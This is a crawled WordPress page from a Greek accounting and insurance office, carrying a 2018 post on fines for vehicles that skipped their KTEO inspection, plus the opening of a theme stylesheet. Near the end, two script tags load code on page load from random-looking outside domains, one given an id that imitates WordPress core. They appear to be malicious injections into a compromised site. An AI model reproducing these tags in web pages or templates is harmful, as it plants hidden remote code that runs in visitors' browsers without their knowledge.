.color_alternate textarea:focus,
.color_alternate select:focus {
	box-shadow: 0 0 0 2px #205a81;
	}
.color_alternate .g-btn.type_primary.outlined,
.color_alternate .w-clients-nav:hover,
.color_alternate .l-main .w-contacts-item i,
.color_alternate .w-iconbox.with_circle .w-iconbox-icon,
.no-touch .color_alternate .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover,
.no-touch .color_alternate .w-tags.layout_block .w-tags-item-link:hover,
.no-touch .color_alternate .w-testimonial:hover,
.color_alternate .w-timeline-item:before,
.color_alternate .w-timeline-section-title:before {
	box-shadow: 0 0 0 2px #205a81 inset;
	}

/* Secondary Color */
.color_alternate a:hover,
.color_alternate a:active,
.color_alternate .g-btn.type_secondary.outlined,
.no-touch .color_alternate .w-blog.type_masonry .w-blog-entry-meta a:hover,
.color_alternate .w-counter.color_secondary .w-counter-number,
.color_alternate .w-icon.color_secondary .w-icon-link,
.no-touch .color_alternate .w-shorttext-entry-link:hover .w-shorttext-entry-title-h,
.no-touch .color_alternate .w-shortblog-entry-link:hover .w-shortblog-entry-title-h,
.no-touch .color_alternate .w-team-member-link:hover .w-team-member-name,
.no-touch .color_alternate .widget.widget_archive ul li a:hover,
.no-touch .color_alternate .widget.widget_categories ul li a:hover,
.no-touch .color_alternate .widget.widget_tag_cloud .tagcloud a:hover {
	color: #447490;
	}
.color_alternate .g-btn.type_secondary,
.color_alternate .g-btn.type_secondary.outlined:before,
.color_alternate .w-icon.color_secondary.with_circle .w-icon-link {
	background-color: #447490;
	}
.color_alternate .g-btn.type_secondary.outlined {
	box-shadow: 0 0 0 2px #447490 inset;
	}

/* Fade Elements Color */
.color_alternate .w-blog-entry-meta-date i,
.color_alternate .w-blog-entry-meta-author i,
.color_alternate .w-blog-entry-meta-tags i,
.color_alternate .w-blog-entry-meta-comments i,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-audio .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-gallery .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-link .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-quote .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-status .w-blog-entry-preview-icon,
.color_alternate .w-blog.imgpos_atleft .w-blog-entry.format-video .w-blog-entry-preview-icon,
.color_alternate .w-blog.type_masonry .w-blog-entry.format-video .w-blog-entry-preview-icon,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-date,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-author,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-tags,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta-comments,
.color_alternate .w-blog.type_masonry .w-blog-entry-meta a,
.color_alternate .w-bloglist-entry-date,
.color_alternate .w-bloglist-entry-author,
.color_alternate .w-blogpost-meta,
.color_alternate .w-comments-item-date,
.color_alternate .w-icon.color_fade .w-icon-link,
.color_alternate .w-links-anchor:before,
.color_alternate .w-nav-list.layout_ver .w-nav-anchor:before,
.color_alternate .w-pagehead p,
.color_alternate .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item,
.color_alternate .w-search.submit_inside .w-search-submit:before,
.color_alternate .w-team-member-role,
.color_alternate .w-testimonial-person i,
.color_alternate  #wp-calendar thead th,
.color_alternate .widget.widget_archive ul li:before,
.color_alternate .widget.widget_categories ul li:before,
.color_alternate .widget.widget_nav_menu .menu-item a:before,
.color_alternate .widget.widget_recent_entries ul li span,
.color_alternate .widget.widget_rss ul li span,
.color_alternate .widget.widget_rss ul li cite,
.color_alternate .widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
.color_alternate .w-shortblog-entry-meta-date {
	box-shadow: 0 0 0 2px #999 inset;
	}



/*************************** SUBFOOTER ***************************/

/* Background Color */
.l-subfooter.at_top {
	background-color: #333;
	}

/* Border Color */
.l-subfooter.at_top,
.l-subfooter.at_top #wp-calendar thead th,
.l-subfooter.at_top #wp-calendar tbody td,
.l-subfooter.at_top #wp-calendar tfoot td,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a {
	border-color: #444;
	}
.l-subfooter.at_top .w-socials-item-link {
	box-shadow: 0 0 0 2px #444 inset;
	}

/* Text Color */
.l-subfooter.at_top,
.l-subfooter.at_top .w-socials-item-link,
.l-subfooter.at_top .widget.widget_tag_cloud .tagcloud a {
	color: #aaa;
	}

/* Heading Color */
.l-subfooter.at_top h1,
.l-subfooter.at_top h2,
.l-subfooter.at_top h3,
.l-subfooter.at_top h4,
.l-subfooter.at_top h5,
.l-subfooter.at_top h6 {
	color: #ddd;
	}

/* Link Color */
.l-subfooter.at_top a,
.l-subfooter.at_top .widget.widget_archive ul li a,
.l-subfooter.at_top .widget.widget_categories ul li a,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a {
	color: #ddd;
	}

/* Link Hover Color */
.no-touch .l-subfooter.at_top a:hover,
.no-touch .l-subfooter.at_top .widget.widget_archive ul li a:hover,
.no-touch .l-subfooter.at_top .widget.widget_categories ul li a:hover,
.no-touch .l-subfooter.at_top .widget.widget_tag_cloud .tagcloud a:hover {
	color: #15a8d8;
	}

/* Fade Elements Color */
.l-subfooter.at_top .w-bloglist-entry-date,
.l-subfooter.at_top #wp-calendar thead th,
.l-subfooter.at_top .widget.widget_archive ul li:before,
.l-subfooter.at_top .widget.widget_categories ul li:before,
.l-subfooter.at_top .widget.widget_nav_menu .menu-item a:before,
.l-subfooter.at_top .widget.widget_recent_entries ul li span,
.l-subfooter.at_top .widget.widget_rss ul li span,
.l-subfooter.at_top .widget.widget_rss ul li cite {
	color: #777;
	}



/*************************** FOOTER ***************************/

/* Background Color */
.l-subfooter.at_bottom {
	background-color: #1a1a1a;
	}

/* Text Color */
.l-subfooter.at_bottom {
	color: #999;
	}

/* Link Color */
.l-subfooter.at_bottom a {
	color: #999;
	}

/* Link Hover Color */
.no-touch .l-subfooter.at_bottom a:hover {
	color: #15a8d8;
	}
</style>

<!-- CANVAS -->
<div class="l-canvas type_wide col_contside headertype_extended headerpos_fixed">
	<div class="l-canvas-h">

		<!-- HEADER -->
		<div class="l-header type_fixed">
			<div class="l-header-h">

				<div class="l-subheader at_top">
					<div class="l-subheader-h i-cf">
																<div class="w-contacts">
							<div class="w-contacts-h">
								<div class="w-contacts-list">
																	<div class="w-contacts-item for_phone">
										<i class="fa fa-phone"></i>
										<span class="w-contacts-item-name">Phone:</span>
										<span class="w-contacts-item-value">23810 88888</span>
									</div>
																									<div class="w-contacts-item for_email">
										<i class="fa fa-envelope"></i>
										<span class="w-contacts-item-name">Email:</span>
										<span class="w-contacts-item-value"><a href="mailto:info@smartmoney.gr">info@smartmoney.gr</a></span>
									</div>
																									<div class="w-contacts-item for_email">
										<i class="fa fa-user"></i>
										<span class="w-contacts-item-name">Person:</span>
										<span class="w-contacts-item-value">Καρασαρίδης Λάζαρος</span>
									</div>
																</div>
							</div>
						</div>
																<div class="w-socials">
							<div class="w-socials-h">
								<div class="w-socials-list">
								<div class="w-socials-item facebook">
														<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/smartmoney.gr">
															<i class="fa fa-facebook"></i>
														</a>
														<div class="w-socials-item-popup">
															<div class="w-socials-item-popup-h">
																<span class="w-socials-item-popup-text">Facebook</span>
															</div>
														</div>
														</div><div class="w-socials-item twitter">
														<a class="w-socials-item-link" target="_blank" href="https://twitter.com/smartmoneygr">
															<i class="fa fa-twitter"></i>
														</a>
														<div class="w-socials-item-popup">
															<div class="w-socials-item-popup-h">
																<span class="w-socials-item-popup-text">Twitter</span>
															</div>
														</div>
														</div>								</div>
							</div>
						</div>
										</div>
				</div>
				<div class="l-subheader at_middle">
					<div class="l-subheader-h i-widgets i-cf">

						<div class="w-logo ">
							<div class="w-logo-h">
								<a class="w-logo-link" href="https://www.smartmoney.gr">
									<img class="w-logo-img" src="https://www.smartmoney.gr/wp-content/uploads/2021/01/smartmoney_full_logo_white_2021-2.png"  alt="smart money" style="height: 100px;">
									<span class="w-logo-title">
										<span class="w-logo-title-h">smart money</span>
									</span>
								</a>
							</div>
						</div>

												<div class="w-search submit_inside">
							<div class="w-search-h">
								<a class="w-search-show" href="javascript:void(0)"><i class="fa fa-search"></i></a>
								<form class="w-search-form show_hidden" action="https://www.smartmoney.gr/">
                                    <div class="w-search-form-h">
                                        <div class="w-search-form-row">
                                                                                        <div class="w-search-label">
                                                <label for="s">&#945;&#957;&#945;&#950;&#942;&#964;&#951;&#963;&#951; &#953;&#963;&#964;&#959;&#963;&#949;&#955;&#943;&#948;&#945;&#962;...</label>
                                            </div>
                                            <div class="w-search-input">
                                                <input type="text" value="" id="s" name="s"/>
                                            </div>
                                            <div class="w-search-submit">
                                                <input type="submit" id="searchsubmit"  value="Search" />
                                                <i class="fa fa-search"></i>
                                            </div>
                                            <a class="w-search-close" href="javascript:void(0)" title="Close search"> &#10005 </a>
								        </div>
								    </div>
								</form>
							</div>
						</div>
						
						<!-- NAV -->
						<nav class="w-nav">
							<div class="w-nav-h">
								<div class="w-nav-control">
									<i class="fa fa-bars"></i>
								</div>
								<div class="w-nav-list layout_hor width_auto float_right level_1">
									<div class="w-nav-list-h"><div id="menu-item-2858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-2858"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/"><span class="w-nav-title">Αρχική</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2861"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/company/"><span class="w-nav-title">Εταιρία</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2862"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/accounting/"><span class="w-nav-title">Λογιστικά</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2945"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/accounting/individuals/"><span class="w-nav-title">Ιδιώτες</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2953"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/accounting/business/"><span class="w-nav-title">Επιχειρήσεις</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children with_sublevel w-nav-item level_1 menu-item-2859"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/insurance/"><span class="w-nav-title">Ασφαλίσεις</span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2968"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/insurance/cars/"><span class="w-nav-title">Οχημάτων</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2966"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/insurance/house/"><span class="w-nav-title">Κατοικίας</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2967"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/insurance/life/"><span class="w-nav-title">Ζωής</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2965"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/insurance/business/"><span class="w-nav-title">Επιχειρήσεων</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-2964"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://www.smartmoney.gr/insurance/indemnity/"><span class="w-nav-title">Αστικής &#038; Επαγγελματικής Ευθύνης</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2863"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/energy/"><span class="w-nav-title">Ενέργεια</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-3793" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-3793"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/pliromes-logariasmon/"><span class="w-nav-title">Πληρωμές Λογαριασμών</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-2860"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.smartmoney.gr/contact/"><span class="w-nav-title">Επικοινωνία</span><span class="w-nav-hint"></span></a></div></div>
</div>								</div>
							</div>
						</nav><!-- /NAV -->

					</div>
				</div>

			</div>
		</div>
		<!-- /HEADER -->

		<!-- MAIN -->
		<div class="l-main">
			<div class="l-main-h">

	<div class="l-submain">
		<div class="l-submain-h g-html i-cf">
			<div class="l-content">
				<div class="l-content-h i-widgets">

					<div class="w-blogpost meta_all post-3765 post type-post status-publish format-standard hentry category-news">
						<div class="w-blogpost-h">

							<div class="w-blogpost-content">
								

								<h1 class="w-blogpost-title">KTEO:Έρχονται πρόστιμα ύστερα από ηλεκτρονική διασταύρωση</h1>

								<div class="w-blogpost-meta">

									<div class="w-blogpost-meta-date">
										<i class="fa fa-clock-o"></i>
										<span class="w-blogpost-meta-date-month">Σεπτεμβρίου</span>
										<span class="w-blogpost-meta-date-day">12, </span>
										<span class="w-blogpost-meta-date-year">2018</span>
									</div>
									
									<div class="w-blogpost-meta-author">
										<i class="fa fa-user"></i>
										
											<span class="w-blogpost-meta-author-h">admin</span>
										
									</div>
									
                                    
                                        <div class="w-blogpost-meta-tags">
                                            <i class="fa fa-folder-open"></i>
                                            <a href="https://www.smartmoney.gr/category/news/" rel="category tag">Σας ενδιαφέρουν!</a>
                                        </div>
                                    
									
									<div class="w-blogpost-meta-comments">
										<a href="https://www.smartmoney.gr/prostima-kteo/#respond" class="w-blogpost-meta-comments-h" ><i class="fa fa-comments"></i>No Comments</a>
									</div>
									
								</div>
								<div class="w-blogpost-text">
									<p>Από την 1η Οκτωβρίου σύμφωνα με τον νόμο, ιδιοκτήτες αυτοκινήτων και μοτοσυκλετιστών που δεν έχουν δηλώσει το όχημά τους θα κληθούν να πληρώσουν πρόστιμα.</p>
<p>Αν ένα όχημα δεν περάσει στην ώρα του ΚΤΕΟ, επιβαρύνεται με πρόστιμο που για τα επιβατικά αυτοκίνητα για τον πρώτο μήνα καθυστέρησης είναι 16 ευρώ, για μέχρι έξι μήνες 33 ευρώ και για πάνω από έξι μήνες 65 ευρώ.</p>
<p>Τα οχήματα που θα εντοπιστούν να μην έχουν περάσει ΚΤΕΟ θα επιβαρυνθούν πρόσθετα από τα παραπάνω ποσά με πρόστιμο 150 ευρώ, που θα αναρτηθεί στην καρτέλα τους στο Taxis.</p>
<p>Ο εντοπισμός των οχημάτων θα γίνει μέσω ηλεκτρονικής διασταύρωσης της βάσης δεδομένων των οχημάτων που έχουν περάσει ΚΤΕΟ, η οποία υπάρχει στο Υπουργείο Μεταφορών και της βάσης του Υπουργείου Οικονομικών στην οποία είναι καταγεγραμμένα όλα τα οχήματα.</p>
<p>Η ίδια διαδικασία ακολουθήθηκε και στο θέμα των ανασφάλιστων οχημάτων.</p>
<p>Σημειώνεται ότι ΚΤΕΟ περνούν όλα τα οχήματα (αυτοκίνητα και μηχανές) στα 4 χρόνια από την πρώτη τους κυκλοφορία και έπειτα κάθε δύο χρόνια. Εξαιρούνται τα ταξί και τα βαρέα οχήματα που περνούν κάθε χρόνο.</p>


								</div>
							</div>
							


						</div>
					</div>
					
						
					
<div id="comments" class="w-comments has_form">
	<div class="w-comments-h">

		<h4 class="w-comments-title"><i class="fa fa-comments"></i>No comments</h4>


		<div class="w-comments-list">
			
		</div>

		<div class="g-pagination">
			
			
		</div>

		

			<div id="respond" class="w-comments-form">
				
				

						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Σχολιάστε <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostima-kteo/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.smartmoney.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Η ηλ. διεύθυνσή σας δεν κοινοποιείται.</span> <span class="required-field-message" aria-hidden="true">Τα υποχρεωτικά πεδία σημειώνονται με <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Σχόλιο <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Όνομα <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Ηλ. διεύθυνση <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Ιστότοπος</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Υποβολή σχολίου" /> <input type='hidden' name='comment_post_ID' value='3765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
				


			</div>
		



	</div>
</div>
				</div>
			</div>
			<div class="l-sidebar at_left">
				<div class="l-sidebar-h i-widgets">
					
				</div>
			</div>

			<div class="l-sidebar at_right">
				<div class="l-sidebar-h i-widgets">
					

<!-- begin generated sidebar -->

<!-- end generated sidebar -->


				</div>
			</div>
		</div>
	</div>

</div>
</div>
<!-- /MAIN -->

</div>
</div>
<!-- /CANVAS -->

<!-- FOOTER -->
<div class="l-footer type_normal">
	<div class="l-footer-h">
				<!-- subfooter: top -->
		<div class="l-subfooter at_top">
			<div class="l-subfooter-h g-cols cols_fluid">

				<div class="one-third">
					<div id="contact-2" class="widget widget_contact"><h4>Στοιχεία Επικοινωνίας</h4><div class="w-contacts"><div class="w-contacts-h"><div class="w-contacts-list"><div class="w-contacts-item">
						<i class="fa fa-user"></i>
						<span class="w-contacts-item-value">Καρασαρίδης Λάζαρος </span>
					</div><div class="w-contacts-item">
						<i class="fa fa-map-marker"></i>
						<span class="w-contacts-item-value">Αγ. Γεωργίου 9<br>
Σκύδρα, Ν. Πέλλας, Τ.Κ.58500</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-phone"></i>
						<span class="w-contacts-item-value">23810 88888</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-mobile"></i>
						<span class="w-contacts-item-value">694 777 2566</span>
					</div><div class="w-contacts-item">
						<i class="fa fa-envelope-o"></i>
						<span class="w-contacts-item-value"><a href="mailto:info@smartmoney.gr">info@smartmoney.gr</a></span>
					</div></div></div></div></div>				</div>

				<div class="one-third">
					<div id="text-3" class="widget widget_text"><h4>Newsletter</h4>			<div class="textwidget">Θέλετε να είστε ενημερωμένοι για τα νέα<br>
και τις υπηρεσίες μας; Εγγραφείτε!<br><br>

<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=exoiconomogr', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" name="loc" value="en_US"/><input type="hidden" value="exoiconomogr" name="uri"/>
<input type="text" onclick="value=''" id="newsemail" name="email" value="Εισάγετε το email σας..."/><br><br>
 <input type="submit" id="searchbutton2" value="Υποβολή" /></form></div>
		</div>				</div>

				<div class="one-third">
					<div id="text-4" class="widget widget_text"><h4>Κρατήστε Επαφή</h4>			<div class="textwidget"><img src="https://www.smartmoney.gr/wp-content/themes/manbiz/img/qrcode.png" alt="qrcode" style="float: left; margin: 0px 15px 0 0;">
<b>Κατεβάστε QR Reader</b><br>
<div class="qrreader">
<a target="_blank" href="http://itunes.apple.com/us/app/qr-reader-for-iphone/id368494609" rel="noopener">iPhone</a><br>
<a target="_blank" href="https://play.google.com/store/apps/details?id=uk.tapmedia.qrreader" rel="noopener">Android</a><br>
<a target="_blank" href="http://appworld.blackberry.com/webstore/content/86361/" rel="noopener">Blackberry</a><br>
<a target="_blank" href="http://www.windowsphone.com/en-US/apps/9b45fe73-274a-47d8-918a-9017c6919486" rel="noopener">Windows Phone</a>
</div></div>
		</div><div id="socials-2" class="widget widget_socials"><div class="w-socials size_big">
			<div class="w-socials-h">
				<div class="w-socials-list"><div class="w-socials-item email">
					<a class="w-socials-item-link" href="mailto:info@smartmoney.gr">
						<i class="fa fa-envelope"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Email</span>
						</div>
					</div>
					</div><div class="w-socials-item facebook">
					<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/smartmoney.gr">
						<i class="fa fa-facebook"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Facebook</span>
						</div>
					</div>
					</div><div class="w-socials-item twitter">
					<a class="w-socials-item-link" target="_blank" href="https://twitter.com/smartmoneygr">
						<i class="fa fa-twitter"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">Twitter</span>
						</div>
					</div>
					</div><div class="w-socials-item rss">
					<a class="w-socials-item-link" target="_blank" href="https://www.smartmoney.gr/feed">
						<i class="fa fa-rss"></i>
					</a>
					<div class="w-socials-item-popup">
						<div class="w-socials-item-popup-h">
							<span class="w-socials-item-popup-text">RSS</span>
						</div>
					</div>
					</div></div></div></div></div>				</div>

			</div>
		</div>
						<!-- subfooter: bottom -->
		<div class="l-subfooter at_bottom">
			<div class="l-subfooter-h i-cf">

				<div class="w-copyright">&copy <script type="text/javascript">var dt = new Date(); var year = dt.getFullYear(); document.write(year)</script> <a href='https://www.smartmoney.gr/'>smart money</a>. &#924;&#949; &#964;&#951;&#957; &#949;&#960;&#953;&#966;&#973;&#955;&#945;&#958;&#951; &#954;&#940;&#952;&#949; &#957;&#972;&#956;&#953;&#956;&#959;&#965; &#948;&#953;&#954;&#945;&#953;&#974;&#956;&#945;&#964;&#959;&#962;.</div>

				<div class="w-manbiz">&#948;&#951;&#956;&#953;&#959;&#965;&#961;&#947;&#943;&#945; &amp; &#966;&#953;&#955;&#959;&#958;&#949;&#957;&#943;&#945; &#964;&#951;&#962; &#953;&#963;&#964;&#959;&#963;&#949;&#955;&#943;&#948;&#945;&#962; by <a target="_blank" href="http://www.manbiz.gr">manbiz isp</a></div>

			</div>
		</div>
		
	</div>
</div>
<!-- /FOOTER -->
<a class="w-toplink" href="#"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
window.mobileNavWidth = "1000";window.logoHeight = "100";window.logoHeightSticky = "70";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54993071-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://fsdotiototakkaakkal.com/clad?ts=1769175603' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.smartmoney.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/modernizr.js?ver=6.0.11' id='us_modernizr-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.carousello.js?ver=6.0.11' id='us_carousello-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.isotope.js?ver=6.0.11' id='us_isotope-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.magnific-popup.js?ver=6.0.11' id='us_magnific-popup-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.smoothScroll.js?ver=6.0.11' id='us_smoothScroll-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.simpleplaceholder.js?ver=6.0.11' id='us_simpleplaceholder-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/us.widgets.js?ver=6.0.11' id='us_widgets-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/waypoints.min.js?ver=6.0.11' id='us_waypoints-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.flexslider.js?ver=6.0.11' id='us_flexslider-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.parallax.js?ver=6.0.11' id='us_parallax-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/jquery.horparallax.js?ver=6.0.11' id='us_hor_parallax-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-content/themes/manbiz/js/plugins.js?ver=6.0.11' id='us_plugins-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769175603' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.smartmoney.gr/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(51,51,51,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Το smartmoney.gr χρησιμοποιεί cookies για να βελτιώσει τη διαδικτυακή εμπειρία σου. Εφόσον συνεχίσεις, συμφωνείς με την χρήση των cookies από εμάς. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Συμφωνώ">Συμφωνώ</button><button data-link-url="https://www.smartmoney.gr/%ce%b1%cf%80%ce%bf%ce%b4%ce%bf%cf%87%ce%ae-%cf%84%cf%89%ce%bd-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Διαβάστε Περισσότερα">Διαβάστε Περισσότερα</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 15:40:03 -->

--- FILE ---
content_type: text/css
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/css/motioncss-widgets.css?ver=1
body_size: 10657
content:
/*

 ************************** Widget w-actionbox basic styles ************************/

.w-actionbox {

	}

	.w-actionbox-h {

		text-align: center;

		position: relative;

		width: 100%;

		zoom: 1;

		}

		.w-actionbox-h:before,

		.w-actionbox-h:after {

			display: table;

			content: " ";

			}

		.w-actionbox-h:after {

			clear: both;

			}

		.w-actionbox-text h1,

		.w-actionbox-text h2,

		.w-actionbox-text h3,

		.w-actionbox-text h4 {

			margin: 0;

			}

		.w-actionbox-text p {

			margin: 15px 0 0; /* Temp */

			}

		.w-actionbox-controls {

			font-size: 0;

			margin-top: 20px;

			}

			.w-actionbox-button {

				margin: 0 10px;

				}



/*

 ********************* Widget w-actionbox modifications **********************/



/*

 * .CONTROLS_ASIDE (control elements on the right side)

 */

.w-actionbox.controls_aside .w-actionbox-h {

	display: table;

	text-align: left;

	}

	.w-actionbox.controls_aside .w-actionbox-text {

		display: table-cell;

		vertical-align: middle;

		}

	.w-actionbox.controls_aside .w-actionbox-controls {

		display: table-cell;

		vertical-align: middle;

		text-align: right;

		white-space: nowrap;

		padding-left: 40px;

